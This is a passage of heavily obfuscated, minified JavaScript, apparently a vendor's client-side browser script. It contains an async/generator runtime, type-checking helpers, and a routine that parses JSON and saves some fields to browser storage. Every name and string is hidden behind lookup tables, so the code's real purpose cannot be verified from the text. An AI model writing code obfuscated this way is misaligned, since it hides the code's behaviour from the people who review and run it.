Pk8=AE8[SV()[Zf(F9)](x0,cc)];var Y38;return Y38=Pk8?Pk8[SV()[Zf(TL)](p0,JX)]?(bz8[Kk8[NR(typeof Gf()[kl(IX)],hW([],[][[]]))?Gf()[kl(QR)](WW,wb):Gf()[kl(M3)].apply(null,[bz,qO])]]=Pk8[SV()[Zf(p4)](Wl,IR)],bz8[Gf()[kl(ME)](Nw,Bq8)]=Kk8[VT()[LP(IR)].apply(null,[A9,dw(dw({})),V3,WR])],dR(SV()[Zf(sT)].apply(null,[RC,TR]),bz8[SX()[S4(FW)](YN,PK,j9)])&&(bz8[SX()[S4(FW)].apply(null,[YN,Z4,j9])]=Gf()[kl(ME)](Nw,Bq8),bz8[SV()[Zf(F9)](x0,cc)]=W18),bz8[Gf()[kl(gD)].call(null,bk,vg)]=null,cG8):Pk8:(bz8[SX()[S4(FW)](YN,dw(dw([])),j9)]=VT()[LP(F9)](Rs,dw([]),j9,Ft),bz8[SV()[Zf(F9)].call(null,x0,cc)]=new (WN[SX()[S4(JX)].apply(null,[mv,bl,Un])])(SV()[Zf(zh)].apply(null,[Vk,RG])),bz8[Gf()[kl(gD)].apply(null,[bk,vg])]=null,cG8),Al.pop(),Y38;}GI8[SX()[S4(VO)].call(null,qO,IG,bg)]=g38;ZV8(hM8,Gf()[kl(N0)].call(null,D2,xZ),IM(ON,[SV()[Zf(p4)].call(null,Ml,IR),g38,SX()[S4(Yc)](c0,dw(dw([])),Lb),dw(dn)]));ZV8(g38,Gf()[kl(N0)](D2,xZ),IM(ON,[SV()[Zf(p4)].call(null,Ml,IR),GI8,SX()[S4(Yc)](c0,E7,Lb),dw(qr[mf])]));GI8[Gf()[kl(Xt)].call(null,Af,nn)]=JK8(g38,KI8,VT()[LP(TL)](TR,zg,fr,Wt));VD8[J4()[q9(bg)].call(null,MN8,Vz,v0,UD,M9,G9)]=function(TM8){Al.push(kR);var W28=vc(Gf()[kl(Yc)].apply(null,[Ss,Y4]),typeof TM8)&&TM8[Gf()[kl(N0)](D2,MW)];var sP8;return sP8=dw(dw(W28))&&(NR(W28,GI8)||NR(VT()[LP(TL)](G9,dw([]),fr,P1),W28[Gf()[kl(Xt)].apply(null,[Af,Qk])]||W28[Gf()[kl(TR)](zb,sQ8)])),Al.pop(),sP8;};VD8[SV()[Zf(tP)](dl,OZ8)]=function(hb8){Al.push(JT);WN[dR(typeof SV()[Zf(IR)],hW('',[][[]]))?SV()[Zf(N0)](kr,Vf):SV()[Zf(mf)].call(null,k4,nd)][Gf()[kl(Af)](BO,LI)]?WN[SV()[Zf(N0)](kr,Vf)][NR(typeof Gf()[kl(IR)],'undefined')?Gf()[kl(QR)].call(null,Lc,jU8):Gf()[kl(Af)].call(null,BO,LI)](hb8,g38):(hb8[SX()[S4(GT)](gq8,JT,w0)]=g38,JK8(hb8,KI8,VT()[LP(TL)].call(null,D0,dw(dw(fW)),fr,kj8)));hb8[SX()[S4(VO)].apply(null,[NB8,Cw,bg])]=WN[NR(typeof SV()[Zf(fW)],'undefined')?SV()[Zf(mf)].apply(null,[hS,CB8]):SV()[Zf(N0)].call(null,kr,Vf)][SV()[Zf(jG)](jz,TE)](hM8);var Gx8;return Al.pop(),Gx8=hb8,Gx8;};VD8[SX()[S4(TL)].call(null,Fs,ls,SD)]=function(BK8){return fx8.apply(this,[ON,arguments]);};db8(MD8[SX()[S4(VO)](qO,UE,bg)]);JK8(MD8[SX()[S4(VO)](qO,dw(dw(dn)),bg)],tk8,function(){return fx8.apply(this,[dj,arguments]);});VD8[NR(typeof SX()[S4(JX)],hW([],[][[]]))?SX()[S4(ls)](F3,IR,t7):SX()[S4(zh)](ZW,Cw,FE)]=MD8;VD8[dR(typeof SV()[Zf(Pw)],'undefined')?SV()[Zf(Nw)](t3,S2):SV()[Zf(mf)](d88,tS)]=function(D28,dE8,mx8,mM8,kk8){Al.push(d68);NR(w98(dn),kk8)&&(kk8=WN[SX()[S4(Z4)](g2,IX,sf)]);var SK8=new MD8(zD8(D28,dE8,mx8,mM8),kk8);var P28;return P28=VD8[dR(typeof J4()[q9(fW)],hW(Gf()[kl(VO)].apply(null,[Xt,Vj]),[][[]]))?J4()[q9(bg)](S3,Vz,v0,kz,dw(dw(dn)),w0):J4()[q9(VO)].call(null,h68,rI,k58,dw([]),JO,WW)](dE8)?SK8:SK8[dR(typeof Gf()[kl(N0)],hW('',[][[]]))?Gf()[kl(ME)].apply(null,[Nw,F3]):Gf()[kl(QR)](Mm8,N9)]()[SX()[S4(jr)](XA8,HW,l1)](function(hh8){Al.push(sN8);var IL8;return IL8=hh8[SV()[Zf(TL)].call(null,rV,JX)]?hh8[dR(typeof SV()[Zf(L0)],hW([],[][[]]))?SV()[Zf(p4)](AO,IR):SV()[Zf(mf)](mM,nI)]:SK8[Gf()[kl(ME)](Nw,xv8)](),Al.pop(),IL8;}),Al.pop(),P28;};db8(hM8);JK8(hM8,KI8,SX()[S4(Sh)].call(null,nw,mf,c2));JK8(hM8,S28,function(){return fx8.apply(this,[fQ,arguments]);});JK8(hM8,dR(typeof Gf()[kl(G9)],'undefined')?Gf()[kl(E7)](LO,cs):Gf()[kl(QR)](bb,NH8),function(){return fx8.apply(this,[cH,arguments]);});VD8[AP()[Mf(Pw)](ng,F9,ls,RG,NB8,xI)]=function(Db8){return fx8.apply(this,[jN,arguments]);};VD8[Gf()[kl(A9)](rn,nv8)]=xk8;Nh8[SX()[S4(VO)].apply(null,[qO,TL,bg])]=IM(ON,[Gf()[kl(N0)](D2,xZ),Nh8,SV()[Zf(Sh)].apply(null,[h88,rF8]),function HE8(T18){Al.push(Id);if(this[SV()[Zf(Wr)](OC,D2)]=qr[mf],this[Gf()[kl(ME)](Nw,Bt)]=Iq[NR(typeof tO()[vn(bg)],hW(NR(typeof Gf()[kl(p4)],hW([],[][[]]))?Gf()[kl(QR)](Ld,VQ8):Gf()[kl(VO)].call(null,Xt,GB),[][[]]))?tO()[vn(Vf)].apply(null,[D88,mj8,ng,U58]):tO()[vn(mf)](Qp,zg,PK,Vf)](),this[NR(typeof SX()[S4(Pw)],hW([],[][[]]))?SX()[S4(ls)].call(null,bU8,dw(dw({})),kb):SX()[S4(F9)](tT,Yf,Dk)]=this[SX()[S4(YL)](dP,G9,QS)]=W18,this[SV()[Zf(TL)](mT,JX)]=dw(qr[fW]),this[Gf()[kl(gD)].call(null,bk,UT)]=null,this[SX()[S4(FW)](kf,Yf,j9)]=dR(typeof Gf()[kl(jG)],hW('',[][[]]))?Gf()[kl(ME)](Nw,Bt):Gf()[kl(QR)](fE,FJ),this[SV()[Zf(F9)].apply(null,[U0,cc])]=W18,this[VT()[LP(GT)](Z4,Cw,zg,KC)][J4()[q9(N0)].apply(null,[I9,sI,Pw,UE,DP,TL])](fD8),dw(T18))for(var CV8 in this)NR(SX()[S4(Ng)].apply(null,[z9,N9,Jz]),CV8[VT()[LP(fW)](g4,D0,Af,Fk)](dn))&&z28.call(this,CV8)&&dw(WN[d4()[Bw(c2)](Vt,A4,bl,Ng,A9)](tP8(CV8[SV()[Zf(ME)](IW,wG)](fW))))&&(this[CV8]=W18);Al.pop();},SV()[Zf(gD)](Ft,UE),function(){return fx8.apply(this,[Hj,arguments]);},VT()[LP(L0)].apply(null,[HW,kt,N7,tn]),function kd8(OG8){Al.push(JZ8);if(this[SV()[Zf(TL)].apply(null,[HC,JX])])throw OG8;var Nd8=this;function JD8(c38,Rk8){Al.push(r3);Kb8[AP()[Mf(fW)](zh,dw(fW),ls,Wh,hz,dw(dw(fW)))]=VT()[LP(F9)].call(null,xI,A9,j9,Fr);Kb8[SV()[Zf(F9)](Dr,cc)]=OG8;Nd8[NR(typeof Gf()[kl(F9)],hW('',[][[]]))?Gf()[kl(QR)].call(null,Mz,VU8):Gf()[kl(ME)](Nw,gQ8)]=c38;Rk8&&(Nd8[SX()[S4(FW)](j7,dw(fW),j9)]=dR(typeof Gf()[kl(Lk)],hW([],[][[]]))?Gf()[kl(ME)].apply(null,[Nw,gQ8]):Gf()[kl(QR)](Dq8,gv8),Nd8[SV()[Zf(F9)](Dr,cc)]=W18);var jx8;return Al.pop(),jx8=dw(dw(Rk8)),jx8;}for(var Td8=hO(this[VT()[LP(GT)].apply(null,[Rs,N9,zg,jR])][VT()[LP(dn)](Z4,dw(dw(dn)),Xt,RN8)],fW);TG(Td8,qr[mf]);--Td8){var Vx8=this[VT()[LP(GT)](dw(dw({})),dw(dw(dn)),zg,jR)][Td8],Kb8=Vx8[dR(typeof SV()[Zf(v0)],hW('',[][[]]))?SV()[Zf(Z4)](Nt,sT):SV()[Zf(mf)](lK,sG)];if(NR(dR(typeof Gf()[kl(fW)],hW([],[][[]]))?Gf()[kl(D0)](M3,Pj8):Gf()[kl(QR)].call(null,gq8,LO),Vx8[Gf()[kl(lV)](KM,SJ)])){var dx8;return dx8=JD8(dR(typeof J4()[q9(ls)],'undefined')?J4()[q9(jG)](YU8,Kv8,Vf,ls,dw([]),bg):J4()[q9(VO)](tH8,fw,IF8,QC,QR,pg)),Al.pop(),dx8;}if(cZ8(Vx8[dR(typeof Gf()[kl(df)],hW('',[][[]]))?Gf()[kl(lV)].call(null,KM,SJ):Gf()[kl(QR)](ll,MF8)],this[dR(typeof SV()[Zf(Af)],hW('',[][[]]))?SV()[Zf(Wr)](KT,D2):SV()[Zf(mf)].call(null,Ov8,RG)])){var VK8=z28.call(Vx8,SX()[S4(IR)].call(null,s2,dw(dw(dn)),lG)),UE8=z28.call(Vx8,d4()[Bw(IX)](D7,N0,Sk,zh,sK));if(VK8&&UE8){if(Gg(this[NR(typeof SV()[Zf(NC)],'undefined')?SV()[Zf(mf)].apply(null,[fW,C58]):SV()[Zf(Wr)](KT,D2)],Vx8[SX()[S4(IR)].call(null,s2,BO,lG)])){var II8;return II8=JD8(Vx8[dR(typeof SX()[S4(lV)],hW('',[][[]]))?SX()[S4(IR)].apply(null,[s2,TK,lG]):SX()[S4(ls)].apply(null,[RN8,JX,Bx])],dw(dn)),Al.pop(),II8;}if(Gg(this[SV()[Zf(Wr)].apply(null,[KT,D2])],Vx8[dR(typeof d4()[Bw(Vf)],'undefined')?d4()[Bw(IX)](D7,N0,Sk,ng,M9):d4()[Bw(w9)](Pc,M88,LI,FW,kK)])){var sb8;return sb8=JD8(Vx8[d4()[Bw(IX)].call(null,D7,N0,Sk,Rs,Lk)]),Al.pop(),sb8;}}else if(VK8){if(Gg(this[dR(typeof SV()[Zf(VO)],hW('',[][[]]))?SV()[Zf(Wr)](KT,D2):SV()[Zf(mf)](EE,p4)],Vx8[SX()[S4(IR)].call(null,s2,dw(dw({})),lG)])){var KD8;return KD8=JD8(Vx8[NR(typeof SX()[S4(VO)],hW([],[][[]]))?SX()[S4(ls)].apply(null,[fw,df,mN8]):SX()[S4(IR)].apply(null,[s2,df,lG])],dw(qr[mf])),Al.pop(),KD8;}}else{if(dw(UE8))throw new (WN[tO()[vn(fW)].call(null,QE,IU8,Vf,A4)])(VT()[LP(Z4)].apply(null,[Xt,M9,Rz,lB8]));if(Gg(this[SV()[Zf(Wr)](KT,D2)],Vx8[NR(typeof d4()[Bw(fW)],'undefined')?d4()[Bw(w9)].apply(null,[dJ,sj8,RF8,w9,kK]):d4()[Bw(IX)].call(null,D7,N0,Sk,G9,IG)])){var Mb8;return Mb8=JD8(Vx8[d4()[Bw(IX)](D7,N0,Sk,UD,kK)]),Al.pop(),Mb8;}}}}Al.pop();},Gf()[kl(l1)](Dk,Vl),function KL8(Hd8,AK8){Al.push(fB8);for(var UM8=hO(this[VT()[LP(GT)](CK,sf,zg,vO)][NR(typeof VT()[LP(gs)],hW([],[][[]]))?VT()[LP(bg)](N0,UE,VI,tx):VT()[LP(dn)](dw(fW),dw([]),Xt,R7)],fW);TG(UM8,dn);--UM8){var ZL8=this[VT()[LP(GT)](Vf,LO,zg,vO)][UM8];if(cZ8(ZL8[Gf()[kl(lV)](KM,Qx)],this[SV()[Zf(Wr)](xz,D2)])&&z28.call(ZL8,d4()[Bw(IX)].call(null,SR,N0,Sk,Wr,F9))&&Gg(this[SV()[Zf(Wr)](xz,D2)],ZL8[d4()[Bw(IX)](SR,N0,Sk,K1,dw(dn))])){var BI8=ZL8;break;}}BI8&&(NR(Gf()[kl(ws)](lg,gp8),Hd8)||NR(NR(typeof SX()[S4(mf)],hW([],[][[]]))?SX()[S4(ls)].call(null,Rj8,dw([]),Ux):SX()[S4(Wr)](hp8,dw([]),F1),Hd8))&&cZ8(BI8[Gf()[kl(lV)](KM,Qx)],AK8)&&cZ8(AK8,BI8[d4()[Bw(IX)](SR,N0,Sk,WW,FW)])&&(BI8=null);var Ub8=BI8?BI8[SV()[Zf(Z4)](Rw,sT)]:{};Ub8[AP()[Mf(fW)](bg,IX,ls,Wh,r68,zg)]=Hd8;Ub8[SV()[Zf(F9)].apply(null,[dm8,cc])]=AK8;var ZG8;return ZG8=BI8?(this[SX()[S4(FW)](tL,Z4,j9)]=Gf()[kl(ME)].apply(null,[Nw,P68]),this[Gf()[kl(ME)].apply(null,[Nw,P68])]=BI8[d4()[Bw(IX)](SR,N0,Sk,Nw,Sh)],cG8):this[Gf()[kl(kz)](F1,lP)](Ub8),Al.pop(),ZG8;},Gf()[kl(kz)](F1,dP),function g18(Iz8,HG8){Al.push(fm8);if(NR(VT()[LP(F9)].apply(null,[dw({}),sf,j9,YH8]),Iz8[AP()[Mf(fW)](bg,cE,ls,Wh,Wv8,IG)]))throw Iz8[SV()[Zf(F9)](Ov8,cc)];NR(Gf()[kl(ws)](lg,SF8),Iz8[dR(typeof AP()[Mf(mf)],'undefined')?AP()[Mf(fW)](Af,JX,ls,Wh,Wv8,K1):AP()[Mf(df)](ln,QR,Um8,Yc,Sx,cE)])||NR(dR(typeof SX()[S4(Ng)],hW([],[][[]]))?SX()[S4(Wr)](nz,xI,F1):SX()[S4(ls)].call(null,wh,EM,DN8),Iz8[AP()[Mf(fW)].call(null,VO,dw(dw([])),ls,Wh,Wv8,dw(dw({})))])?this[Gf()[kl(ME)](Nw,BF8)]=Iz8[SV()[Zf(F9)](Ov8,cc)]:NR(SV()[Zf(sT)].call(null,Ex,TR),Iz8[AP()[Mf(fW)](Nc,M3,ls,Wh,Wv8,M9)])?(this[VT()[LP(zh)].apply(null,[sf,sT,lb,nv8])]=this[SV()[Zf(F9)](Ov8,cc)]=Iz8[SV()[Zf(F9)](Ov8,cc)],this[SX()[S4(FW)](r4,dw([]),j9)]=SV()[Zf(sT)](Ex,TR),this[Gf()[kl(ME)](Nw,BF8)]=dR(typeof J4()[q9(df)],hW([],[][[]]))?J4()[q9(jG)](ZU8,Kv8,Vf,dw([]),HW,If):J4()[q9(VO)].apply(null,[YB8,Q68,Oc,TK,L0,GT])):NR(Gf()[kl(tP)].call(null,FW,s2),Iz8[AP()[Mf(fW)](UE,IX,ls,Wh,Wv8,If)])&&HG8&&(this[Gf()[kl(ME)](Nw,BF8)]=HG8);var L28;return Al.pop(),L28=cG8,L28;},VT()[LP(Sh)].call(null,Vf,dw({}),xT,lR),function mE8(NI8){Al.push(wJ);for(var WL8=hO(this[VT()[LP(GT)].apply(null,[Lk,YK,zg,PT])][VT()[LP(dn)].call(null,A9,gD,Xt,NT)],fW);TG(WL8,dn);--WL8){var jM8=this[VT()[LP(GT)].apply(null,[PK,v0,zg,PT])][WL8];if(NR(jM8[d4()[Bw(IX)].call(null,KT,N0,Sk,c4,IR)],NI8)){var cd8;return this[dR(typeof Gf()[kl(QR)],hW([],[][[]]))?Gf()[kl(kz)].call(null,F1,TP):Gf()[kl(QR)](sh,bK)](jM8[NR(typeof SV()[Zf(Wr)],hW([],[][[]]))?SV()[Zf(mf)](WK,pZ8):SV()[Zf(Z4)].call(null,bC,sT)],jM8[NR(typeof VT()[LP(bl)],hW([],[][[]]))?VT()[LP(bg)](sK,dw(fW),K58,JG):VT()[LP(sT)].apply(null,[IG,D0,Un,Jv8])]),Al.pop(),fD8(jM8),cd8=cG8,cd8;}}Al.pop();},SV()[Zf(l1)].call(null,sP,E7),function EK8(SG8){Al.push(TL);for(var Hh8=hO(this[VT()[LP(GT)](lr,FW,zg,Wp8)][dR(typeof VT()[LP(ws)],hW([],[][[]]))?VT()[LP(dn)](c4,Nc,Xt,kd):VT()[LP(bg)](UE,VO,Dq8,AG)],fW);TG(Hh8,dn);--Hh8){var fP8=this[VT()[LP(GT)].call(null,N9,ws,zg,Wp8)][Hh8];if(NR(fP8[NR(typeof Gf()[kl(kK)],hW([],[][[]]))?Gf()[kl(QR)](ZM,R68):Gf()[kl(lV)](KM,JG)],SG8)){var ZD8=fP8[SV()[Zf(Z4)](Xj8,sT)];if(NR(VT()[LP(F9)].apply(null,[UD,N0,j9,wz]),ZD8[AP()[Mf(fW)](ME,PK,ls,Wh,Md,jG)])){var Qz8=ZD8[SV()[Zf(F9)].call(null,SU8,cc)];fD8(fP8);}var Lk8;return Al.pop(),Lk8=Qz8,Lk8;}}throw new (WN[tO()[vn(fW)].call(null,mI,IU8,N9,A4)])(VT()[LP(tP)].call(null,Lk,ls,bk,A68));},dR(typeof VT()[LP(Lk)],'undefined')?VT()[LP(Nw)].call(null,fW,TE,sI,rl):VT()[LP(bg)](bg,kt,rh,cI),function QD8(E28,kP8,fh8){Al.push(Sk);this[Gf()[kl(gD)].call(null,bk,hU8)]=IM(ON,[SX()[S4(YK)](F3,wV,A9),xk8(E28),Gf()[kl(M3)].call(null,bz,Ys),kP8,VT()[LP(IR)].call(null,dw(dn),v0,V3,Jn),fh8]);NR(Gf()[kl(ME)](Nw,MD),this[SX()[S4(FW)](I3,w9,j9)])&&(this[SV()[Zf(F9)](hS,cc)]=W18);var nL8;return Al.pop(),nL8=cG8,nL8;}]);var jV8;return Al.pop(),jV8=VD8,jV8;};var RR8=function(cK8){"@babel/helpers - typeof";Al.push(kS);RR8=vc(Gf()[kl(Yc)].call(null,Ss,jf),typeof WN[AP()[Mf(dn)].call(null,YK,Rs,QR,X2,Bp8,Wr)])&&vc(dR(typeof SV()[Zf(YK)],hW('',[][[]]))?SV()[Zf(FW)].apply(null,[xV,lg]):SV()[Zf(mf)](AK,wL),typeof WN[AP()[Mf(dn)].apply(null,[A9,bl,QR,X2,Bp8,PK])][SX()[S4(YK)].apply(null,[QB8,sK,A9])])?function(Tz8){return IE8.apply(this,[nX,arguments]);}:function(HM8){return IE8.apply(this,[Yv,arguments]);};var Hk8;return Al.pop(),Hk8=RR8(cK8),Hk8;};var PX8=function(hk8){"@babel/helpers - typeof";Al.push(hU8);PX8=vc(Gf()[kl(Yc)].call(null,Ss,tT),typeof WN[AP()[Mf(dn)].apply(null,[j9,kt,QR,X2,Fj8,VO])])&&vc(dR(typeof SV()[Zf(LO)],'undefined')?SV()[Zf(FW)](Wg,lg):SV()[Zf(mf)].apply(null,[nN8,Q58]),typeof WN[AP()[Mf(dn)].apply(null,[A9,kz,QR,X2,Fj8,jr])][SX()[S4(YK)](bV,Nw,A9)])?function(M38){return IE8.apply(this,[Ep,arguments]);}:function(tG8){return IE8.apply(this,[Rj,arguments]);};var Y18;return Al.pop(),Y18=PX8(hk8),Y18;};var zf8=function(PM8){Al.push(D0);if(PM8[SV()[Zf(DP)](tj8,fx)]){var LG8=WN[SX()[S4(If)](Sr,Yf,mI)][NR(typeof SV()[Zf(UE)],hW('',[][[]]))?SV()[Zf(mf)].call(null,Fc,ZH8):SV()[Zf(v68)].apply(null,[U58,Nc])](PM8[dR(typeof SV()[Zf(tP)],'undefined')?SV()[Zf(DP)].call(null,tj8,fx):SV()[Zf(mf)].call(null,pQ8,JG)]);if(LG8[d4()[Bw(dn)].call(null,Md,jG,kK,jr,UD)](wR8)&&LG8[d4()[Bw(dn)](Md,jG,kK,If,A4)](kn8)&&LG8[d4()[Bw(dn)].call(null,Md,jG,kK,V0,TR)](GR8)){var cV8=LG8[wR8][SV()[Zf(v0)](c3,SD)](SV()[Zf(QC)].call(null,Hb,Dk));var mD8=LG8[kn8][SV()[Zf(v0)](c3,SD)](SV()[Zf(QC)](Hb,Dk));bX8=WN[VT()[LP(A4)].call(null,A4,VO,FW,Sq8)](cV8[dn],N0);SW8=WN[VT()[LP(A4)](kt,Ng,FW,Sq8)](mD8[dn],N0);JR8=WN[VT()[LP(A4)].apply(null,[dw(dw(dn)),dw(dn),FW,Sq8])](mD8[fW],qr[sK]);BC8=LG8[GR8];if(H4(v8,[])){try{var Eh8=Al.length;var F28=dw([]);WN[SX()[S4(N0)](Ym8,mf,QR)][J4()[q9(v0)](EF8,gw,bg,fW,gs,ME)][AP()[Mf(v0)](xI,IX,Pw,Ss,mA8,G9)](hW(X08,wR8),LG8[wR8]);WN[SX()[S4(N0)](Ym8,dw(dw(dn)),QR)][J4()[q9(v0)](EF8,gw,bg,l1,Af,ln)][dR(typeof AP()[Mf(A4)],hW([],[][[]]))?AP()[Mf(v0)](TL,IR,Pw,Ss,mA8,w0):AP()[Mf(df)](TL,QC,Gx,B88,CD,w9)](hW(X08,kn8),LG8[kn8]);WN[SX()[S4(N0)].apply(null,[Ym8,dw(dw({})),QR])][J4()[q9(v0)](EF8,gw,bg,l1,pg,TK)][AP()[Mf(v0)](df,fW,Pw,Ss,mA8,dw(dw(fW)))](hW(X08,GR8),LG8[GR8]);}catch(jz8){Al.splice(hO(Eh8,fW),Infinity,D0);}}}if(LG8[d4()[Bw(dn)].apply(null,[Md,jG,kK,j9,dw(dn)])](mw8)){var UG8=LG8[mw8];if(H4(v8,[])){try{var Bz8=Al.length;var O18=dw([]);WN[dR(typeof SX()[S4(Nh)],'undefined')?SX()[S4(N0)].apply(null,[Ym8,IX,QR]):SX()[S4(ls)].call(null,dJ,dw(dn),X88)][J4()[q9(v0)].call(null,EF8,gw,bg,CK,lr,XR)][AP()[Mf(v0)](gf,M3,Pw,Ss,mA8,Nc)](hW(X08,mw8),UG8);}catch(hV8){Al.splice(hO(Bz8,fW),Infinity,D0);}}}P08(LG8);}Al.pop();};var PC8=function(sM8){"@babel/helpers - typeof";Al.push(K58);PC8=vc(Gf()[kl(Yc)].call(null,Ss,BV),typeof WN[AP()[Mf(dn)](CK,dw(dw(dn)),QR,X2,rp8,DP)])&&vc(SV()[Zf(FW)].call(null,MC,lg),typeof WN[AP()[Mf(dn)](JO,lr,QR,X2,rp8,M9)][SX()[S4(YK)](ft,BO,A9)])?function(bV8){return IE8.apply(this,[x8,arguments]);}:function(wK8){return IE8.apply(this,[sH,arguments]);};var Wk8;return Al.pop(),Wk8=PC8(sM8),Wk8;};var Bx8=function(nM8){"@babel/helpers - typeof";Al.push(Eb);Bx8=vc(Gf()[kl(Yc)](Ss,YT),typeof WN[AP()[Mf(dn)](N0,dw(fW),QR,X2,Lh,CK)])&&vc(SV()[Zf(FW)].call(null,rV,lg),typeof WN[AP()[Mf(dn)](VO,c2,QR,X2,Lh,TR)][dR(typeof SX()[S4(N9)],'undefined')?SX()[S4(YK)].apply(null,[P1,Cw,A9]):SX()[S4(ls)].call(null,LD,N9,TL)])?function(fG8){return IE8.apply(this,[dZ,arguments]);}:function(fK8){return IE8.apply(this,[XY,arguments]);};var EE8;return Al.pop(),EE8=Bx8(nM8),EE8;};var B08=function(){"use strict";var Pz8=function(PA8,LW8,gR8){return UU8.apply(this,[fQ,arguments]);};var IM8=function(cx8,C18,H18,A38){Al.push(kM);var sz8=C18&&bT(C18[NR(typeof SX()[S4(kd)],hW('',[][[]]))?SX()[S4(ls)](m68,Rs,j58):SX()[S4(VO)](cO,If,bg)],ZI8)?C18:ZI8;var qh8=WN[SV()[Zf(N0)](NU8,Vf)][SV()[Zf(jG)](j68,TE)](sz8[SX()[S4(VO)].apply(null,[cO,Sn,bg])]);var ID8=new QL8(A38||[]);Wh8(qh8,VT()[LP(FW)](kK,K1,V0,lt),IM(ON,[SV()[Zf(p4)].call(null,Kg,IR),t18(cx8,H18,ID8)]));var FG8;return Al.pop(),FG8=qh8,FG8;};var ZI8=function(){};var SI8=function(){};var fb8=function(){};var nI8=function(Bh8,dM8){function AG8(DI8,Yz8,kL8,Wd8){var Gh8=IE8(tj,[Bh8[DI8],Bh8,Yz8]);Al.push(pE);if(dR(NR(typeof VT()[LP(FW)],'undefined')?VT()[LP(bg)](Nw,K1,X7,FK):VT()[LP(F9)](ln,M3,j9,vI),Gh8[AP()[Mf(fW)].apply(null,[A9,dn,ls,Wh,Gj8,dw([])])])){var ML8=Gh8[SV()[Zf(F9)].apply(null,[Q7,cc])],bL8=ML8[SV()[Zf(p4)](dF,IR)];var nd8;return nd8=bL8&&vc(SV()[Zf(df)](cH8,w9),Bx8(bL8))&&tE8.call(bL8,dR(typeof SX()[S4(G9)],'undefined')?SX()[S4(K1)](S3,df,lI):SX()[S4(ls)].apply(null,[gQ8,dw(dn),E7]))?dM8[VT()[LP(YL)](UE,sT,Lk,sj8)](bL8[SX()[S4(K1)].apply(null,[S3,G9,lI])])[SX()[S4(jr)].call(null,LT,A9,l1)](function(WV8){Al.push(v68);AG8(Gf()[kl(ME)].apply(null,[Nw,Rz]),WV8,kL8,Wd8);Al.pop();},function(tM8){Al.push(Ap8);AG8(VT()[LP(F9)](dw(fW),V0,j9,tS),tM8,kL8,Wd8);Al.pop();}):dM8[dR(typeof VT()[LP(JX)],'undefined')?VT()[LP(YL)](TL,UD,Lk,sj8):VT()[LP(bg)].apply(null,[dw(dw(dn)),zg,FE,xx])](bL8)[SX()[S4(jr)](LT,dw(fW),l1)](function(ND8){Al.push(wB8);ML8[SV()[Zf(p4)].apply(null,[Zw,IR])]=ND8,kL8(ML8);Al.pop();},function(XV8){var RM8;Al.push(bk);return RM8=AG8(VT()[LP(F9)](N9,dw(dw([])),j9,vE),XV8,kL8,Wd8),Al.pop(),RM8;}),Al.pop(),nd8;}Wd8(Gh8[SV()[Zf(F9)](Q7,cc)]);Al.pop();}var pb8;Al.push(cq8);Wh8(this,dR(typeof VT()[LP(sf)],hW('',[][[]]))?VT()[LP(FW)](LO,xO,V0,UT):VT()[LP(bg)](N0,lV,Sm8,JT),IM(ON,[NR(typeof SV()[Zf(HW)],hW([],[][[]]))?SV()[Zf(mf)].call(null,Dz,FZ8):SV()[Zf(p4)](nR,IR),function IP8(dd8,vx8){var Dd8=function(){return new dM8(function(lG8,rk8){AG8(dd8,vx8,lG8,rk8);});};Al.push(Jf);var KG8;return KG8=pb8=pb8?pb8[NR(typeof SX()[S4(D2)],'undefined')?SX()[S4(ls)](kb,N0,j68):SX()[S4(jr)].apply(null,[lB8,dn,l1])](Dd8,Dd8):Dd8(),Al.pop(),KG8;}]));Al.pop();};var XE8=function(JY8){return UU8.apply(this,[MY,arguments]);};var Fd8=function(pw8){return UU8.apply(this,[j8,arguments]);};var QL8=function(lI8){Al.push(Y2);this[VT()[LP(GT)].apply(null,[TR,dw(dw([])),zg,Zk])]=[IM(ON,[Gf()[kl(lV)].apply(null,[KM,Ub]),Gf()[kl(D0)].apply(null,[M3,Tk])])],lI8[J4()[q9(N0)](vU8,sI,Pw,M3,IX,ng)](XE8,this),this[NR(typeof SV()[Zf(FW)],'undefined')?SV()[Zf(mf)](Q7,w58):SV()[Zf(Sh)].call(null,Th,rF8)](dw(dn));Al.pop();};var Ck8=function(AL8){Al.push(z3);if(AL8||NR(Gf()[kl(VO)].apply(null,[Xt,mv]),AL8)){var ED8=AL8[kM8];if(ED8){var TV8;return Al.pop(),TV8=ED8.call(AL8),TV8;}if(vc(dR(typeof Gf()[kl(Sh)],hW('',[][[]]))?Gf()[kl(Yc)].apply(null,[Ss,V9]):Gf()[kl(QR)](KL,sq8),typeof AL8[Gf()[kl(ME)](Nw,DF8)])){var A18;return Al.pop(),A18=AL8,A18;}if(dw(WN[dR(typeof d4()[Bw(JX)],hW(Gf()[kl(VO)](Xt,mv),[][[]]))?d4()[Bw(c2)](fl,A4,bl,jG,dw(dw(fW))):d4()[Bw(w9)].apply(null,[SJ,dG,OS,M9,Ng])](AL8[VT()[LP(dn)].apply(null,[Lk,XR,Xt,j1])]))){var I38=hM(fW),IV8=function jL8(){Al.push(SF8);for(;Gg(++I38,AL8[VT()[LP(dn)](IG,gs,Xt,pr)]);)if(tE8.call(AL8,I38)){var V28;return jL8[SV()[Zf(p4)](GQ,IR)]=AL8[I38],jL8[SV()[Zf(TL)](bn,JX)]=dw(fW),Al.pop(),V28=jL8,V28;}jL8[NR(typeof SV()[Zf(TR)],'undefined')?SV()[Zf(mf)](gb,X1):SV()[Zf(p4)](GQ,IR)]=Nb8;jL8[dR(typeof SV()[Zf(M3)],hW('',[][[]]))?SV()[Zf(TL)](bn,JX):SV()[Zf(mf)](jU8,Q1)]=dw(dn);var FE8;return Al.pop(),FE8=jL8,FE8;};var GE8;return GE8=IV8[Gf()[kl(ME)](Nw,DF8)]=IV8,Al.pop(),GE8;}}throw new (WN[SX()[S4(JX)].apply(null,[cO,JT,Un])])(hW(Bx8(AL8),SX()[S4(sT)].apply(null,[Hn,sK,cE])));};Al.push(O9);B08=function Nk8(){return RL8;};var Nb8;var RL8={};var sE8=WN[SV()[Zf(N0)](B68,Vf)][SX()[S4(VO)](HC,fW,bg)];var tE8=sE8[d4()[Bw(dn)](Dh,jG,kK,c4,Wr)];var Wh8=WN[NR(typeof SV()[Zf(sf)],hW([],[][[]]))?SV()[Zf(mf)].apply(null,[gw,Jd]):SV()[Zf(N0)](B68,Vf)][VT()[LP(p4)](NC,p4,wb,WQ8)]||function(vL8,fL8,nE8){return IE8.apply(this,[Vq,arguments]);};var fd8=vc(Gf()[kl(Yc)](Ss,kn),typeof WN[AP()[Mf(dn)](Xt,GT,QR,X2,cz,dw([]))])?WN[AP()[Mf(dn)](BO,QC,QR,X2,cz,IR)]:{};var 